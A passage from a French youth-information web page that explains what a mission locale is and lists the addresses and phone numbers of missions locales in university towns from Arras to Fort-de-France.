.td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freves-jeunes.fr%2Fretrouve-la-mission-locale-de-ta-ville-universitaire%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Retrouve+la+mission+locale+de+ta+ville+universitaire&url=https%3A%2F%2Freves-jeunes.fr%2Fretrouve-la-mission-locale-de-ta-ville-universitaire%2F&via=REVES+Jeunes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/&amp;media=https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg&description=Retrouve+la+mission+locale+de+ta+ville+universitaire" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Retrouve+la+mission+locale+de+ta+ville+universitaire %0A%0A https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg" srcset="https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg 2560w, https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-300x200.jpg 300w, https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-1024x683.jpg 1024w, https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-768x512.jpg 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="pexels-mart-production-7550541"/></a></div>
            <!-- content -->		<div data-elementor-type="wp-post" data-elementor-id="1545" class="elementor elementor-1545">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-47f6ec6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47f6ec6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16065ffe" data-id="16065ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a664844 elementor-widget elementor-widget-text-editor" data-id="5a664844" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<p>Une mission locale est un<strong> organisme qui assure un service public : favoriser l&rsquo;insertion professionnelle et sociale des jeunes de 16 à 25 ans</strong>. Les missions locales sont organisées en réseau sur tout le territoire national. Elles participent à la mise en œuvre de la politique sociale à destination des jeunes.</p>



<p>Retrouve ci dessus l&rsquo;ensemble des missions locales en fonction de ta ville universitaire</p>



<p></p>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5921e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5921e35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f9861e" data-id="0f9861e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-730dda4 elementor-widget elementor-widget-toggle" data-id="730dda4" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1201" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1201" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Arras</a>
					</div>

					<div id="elementor-tab-content-1201" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1201"><p>13 ter BD Robert Schumann, 62 000, Arras</p>
<p>03-21-71-83-93</p>
<p><a href="https://news.mlpa.fr/">https://news.mlpa.fr/</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1202" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1202" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Angers</a>
					</div>

					<div id="elementor-tab-content-1202" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1202"><p><strong>Mission Locale </strong></p>
<p>34 rue des Noyers, 49 000, Angers</p>
<p>02-41-24-16-00</p>
<p><strong>Mission Locale </strong></p>
<p>Mail Clément Pasquereau, Angers, 49 000, Angers</p>
<p>02-41-20-33-14</p>
<p><strong>Mission Locale</strong></p>
<p>2 rue Daniel Duclaux, 49100, Angers</p>
<p>02-41-87-11-57</p>
<p><strong>Centre Pierre Cointreau</strong></p>
<p>132 av de Lattre de Tassigny, 49 000, Angers</p>
<p>02-41-24-16-00</p>
<p><strong>Mission Locale </strong></p>
<p>29 bd Victor Beaussier, 49 000, Angers</p>
<p>02-56-56-50-46 </p>
<p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1203" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1203" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Amiens</a>
					</div>

					<div id="elementor-tab-content-1203" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1203"><p>10 rue Gresset, 80 000, Amiens</p>
<p>03-22-50-04-50</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1204" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1204" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Avignon</a>
					</div>

					<div id="elementor-tab-content-1204" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1204"><p>2 rue François Premier, 84 000, Avignon</p>
<p>04-90-81-13-00</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1205" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1205" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Albi</a>
					</div>

					<div id="elementor-tab-content-1205" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1205"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQ3B0oAXoECAYQAg"><strong>Mission Jeunes du Tarn Nord</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQ3B0oAXoECAYQAg">17 Rue Gabriel Compayre, 81000 Albi</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQ3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=mission+locale+albi&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsb_4C7cPulOUiT-rQwsfcEkccyeiQ%3A1660390636889&amp;ei=7Iz3Yqz1NYemlwTs-ICwDg&amp;oq=mission+locale+albi&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l6.207458.209129.0.209599.8.8.0.0.0.0.199.793.6j2.8.0....0...1c.1.64.psy-ab..0.8.788...0i67k1j35i39k1j0i512i263i20k1j0i512i433k1.0.VX-JqGivGDI#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQkAgoAHoECA4QAw"><span aria-label="Appeler le 05 63 47 08 85">05 63 47 08 85</span></a></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjnpfH23cP5AhWox4UKHckaCzgQ3B0oAXoECAYQAg"> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1206" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1206" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Bordeaux</a>
					</div>

					<div id="elementor-tab-content-1206" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1206"><p><strong>Antenne Centre </strong></p>
<p>14 Cours Pasteur, 33 000, Bordeaux</p>
<p>05-50-79-97-20</p>
<p>contact@missionlocalebordeaux.fr</p>
<p><strong>Antenne Nord</strong></p>
<p>127 avenue Emile Counord</p>
<p>05-57-87-45-10</p>
<p><strong>Antenne Ouest</strong></p>
<p>29 rue de l&rsquo;Ecole Normale</p>
<p>05-56-05-08-00</p>
<p> </p>
<p><strong>Antenne sud </strong></p>
<p>30 rue Armand Caduc</p>
<p>05-56-74-74-35</p>
<p> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1207" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1207" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Brest</a>
					</div>

					<div id="elementor-tab-content-1207" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1207"><p><strong>Mission Locale </strong></p>
<p>7 rue Keravel, Brest, 29200</p>
<p>08-93-02-51-27</p>
<p><strong>Mission Locale</strong></p>
<p>45 rue Dupuy de Lôme, Brest, 29 200</p>
<p>02-98-49-70-85</p>
<p><strong>Mission Locale</strong></p>
<p>253 rue Jean Jaurès, Brest, 29 200</p>
<p>02-98-41-06-91</p>
<p><strong>Mission Locale</strong></p>
<p>7 rue de la Vendée, Brest, 29 200</p>
<p>02-98-83-84-50</p>
<p><strong>Mission Locale</strong></p>
<p>Place Napoléon III, Brest, 29 200</p>
<p>02-98-47-25-53</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1208" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1208" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Belfort</a>
					</div>

					<div id="elementor-tab-content-1208" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1208"><p>12 place de l&rsquo;Europe, 90 000, Belfort</p>
<p>03-84-90-40-10</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1209" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1209" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Besançon</a>
					</div>

					<div id="elementor-tab-content-1209" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1209"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjV_8Lv28P5AhVT_IUKHa8WCQYQ3B0oAHoECAsQAQ"><strong>Mission Locale du Bassin d&rsquo;Emploi de Besançon</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjV_8Lv28P5AhVT_IUKHa8WCQYQ3B0oAHoECAsQAQ">10C Rue Midol, 25000 Besançon</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjV_8Lv28P5AhVT_IUKHa8WCQYQ3B0oAHoECAsQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=mission+locale+besan%C3%A7on&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsY_pbMOCoBOV0LM7xBtElKvYz1Teg%3A1660390079081&amp;ei=v4r3YoTUBMGNlwS_zYLADw&amp;oq=mission+locale+besan%C3%A7on&amp;gs_l=psy-ab.3..0i512k1l3j0i30i22k1l7.207202.215217.0.215945.17.13.0.0.0.0.107.974.11j2.13.0....0...1c.1.64.psy-ab..6.11.848...0i67k1j35i39k1j0i512i433k1.0.VziN8faUl9Q#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjV_8Lv28P5AhVT_IUKHa8WCQYQkAgoAHoECBMQAw"><span aria-label="Appeler le 03 81 85 85 85">03 81 85 85 85</span></a></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12010" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-12010" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Cergy</a>
					</div>

					<div id="elementor-tab-content-12010" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-12010"><p>12 avenue des béguines, immeuble le cervier B, accès piéton par le cours de l&rsquo;horloge, 95 800, Cergy</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12011" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-12011" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Créteil</a>
					</div>

					<div id="elementor-tab-content-12011" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-12011"><p>7 esplanade des abymes, 94 000, Créteil</p>
<p>01-43-99-28-00</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12012" class="elementor-tab-title" data-tab="12" role="button" aria-controls="elementor-tab-content-12012" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Caen</a>
					</div>

					<div id="elementor-tab-content-12012" class="elementor-tab-content elementor-clearfix" data-tab="12" role="region" aria-labelledby="elementor-tab-title-12012"><p>29 avenue de Verdun, 14 000, Caen</p>
<p>02-31-15-31-95</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12013" class="elementor-tab-title" data-tab="13" role="button" aria-controls="elementor-tab-content-12013" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Clermont-Ferrand</a>
					</div>

					<div id="elementor-tab-content-12013" class="elementor-tab-content elementor-clearfix" data-tab="13" role="region" aria-labelledby="elementor-tab-title-12013"><p>64 bd Léon Jouhaux, 63 100, Clermont-Ferrand</p>
<p>04-73-42-17-57</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12014" class="elementor-tab-title" data-tab="14" role="button" aria-controls="elementor-tab-content-12014" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Corte</a>
					</div>

					<div id="elementor-tab-content-12014" class="elementor-tab-content elementor-clearfix" data-tab="14" role="region" aria-labelledby="elementor-tab-title-12014"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjG37XI3MP5AhUE-xoKHWJSDlwQ3B0oAHoECAcQAQ"><strong>Mission Locale Rurale Haute Corse</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjG37XI3MP5AhUE-xoKHWJSDlwQ3B0oAHoECAcQAQ">4 Rpe Sainte-Croix, 20250 Corte</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjG37XI3MP5AhUE-xoKHWJSDlwQ3B0oAHoECAcQAQ"><a href="https://www.google.fr/search?q=mission+locale+corte&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsZnp1Y9ijEl1sr1HfxUhwcVXSqC1w%3A1660390296082&amp;ei=mIv3Yui4BISOlwS10pToBw&amp;oq=mission+locale+corte&amp;gs_l=psy-ab.3..0i512k1.182236.184836.0.185047.13.12.0.1.1.0.126.996.8j4.12.0....0...1c.1.64.psy-ab..0.13.998...0i30i22k1j35i39k1j0i512i433k1.0.aN8ikru1H1M#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjG37XI3MP5AhUE-xoKHWJSDlwQkAgoAHoECA0QAw"><span aria-label="Appeler le 04 95 46 12 48">04 95 46 12 48</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12015" class="elementor-tab-title" data-tab="15" role="button" aria-controls="elementor-tab-content-12015" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Dijon</a>
					</div>

					<div id="elementor-tab-content-12015" class="elementor-tab-content elementor-clearfix" data-tab="15" role="region" aria-labelledby="elementor-tab-title-12015"><p>8 rue du Temple, 21 000, Dijon</p>
<p>03-80-44-91-44</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12016" class="elementor-tab-title" data-tab="16" role="button" aria-controls="elementor-tab-content-12016" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Evry</a>
					</div>

					<div id="elementor-tab-content-12016" class="elementor-tab-content elementor-clearfix" data-tab="16" role="region" aria-labelledby="elementor-tab-title-12016"><p>9 cr Blaise Pascal, 91 000, Evry-Courcouronnes</p>
<p>01-60-78-91-10</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12017" class="elementor-tab-title" data-tab="17" role="button" aria-controls="elementor-tab-content-12017" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Fort-de-France</a>
					</div>

					<div id="elementor-tab-content-12017" class="elementor-tab-content elementor-clearfix" data-tab="17" role="region" aria-labelledby="elementor-tab-title-12017"><p>14-18 rue Pierre et Marie Curie, Fort-de-France, 97 200</p>
<p>05-96-58-92-83</p></div>
				</div>
							<div class="elementor-toggle-item">
